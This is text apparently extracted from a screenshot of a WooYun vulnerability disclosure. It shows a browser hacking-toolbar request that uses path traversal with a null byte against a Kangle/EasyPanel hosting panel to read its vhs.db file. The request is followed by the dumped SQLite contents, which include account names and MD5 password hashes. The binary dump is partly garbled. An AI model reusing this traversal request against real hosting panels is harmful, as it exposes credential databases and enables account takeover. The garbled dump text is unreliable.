 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http:// 3312/vhost/index.php?c=../../../../../../../../../../../Program Files/Bangteng/Kangle/etc/vhs.db%00..&a=login
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=123&passwd=123
SQLite format 3@ � �-����� ���������raP<-�/EASYPANEL_VERSION2.6.3#kangle_typefree!
cron_count54 ! cname_host+ dnsdundomainkey% dnsdundomain % vhost_domain webalizer#no_del_data0'
ftp_pasv_port ftp_port21 footer# domain_noteview_dirdefault logs_day60cron_count9 :�]I����*��n
� /EASYPANEL_VERSION#kangle_type!cname_host +dnsdundomainkey%dnsdundomain%vhost_domain webalizer #
no_del_data'ftp_pasv_portftp_port footer#domain_noteview_dirlogs_day!cron_count 55�b5M5+ !! +
aaaaaa0b4e7a0e5fe84ad35fb5f95b9ceeac79C:/home/ftp/a/aaaaaaa1001K~wDA38fs-K5YxWall_in_oneSD��
wwwroot�.htaccessaccess.xmllogs/access.logaaaaaamysql�c5M1+ ! +
123456e10adc3949ba59abbe56e057f20f883e/home/ftp/1/123456a1000K~wFaLoBmnU7yDAaspx_aspaspx2SC��
wwwroot�.htaccessaccess.xmllogs/access.log123456mysql ��� aaaaaa 123456 ��� a1001 a1000ULL
www.wooyun.org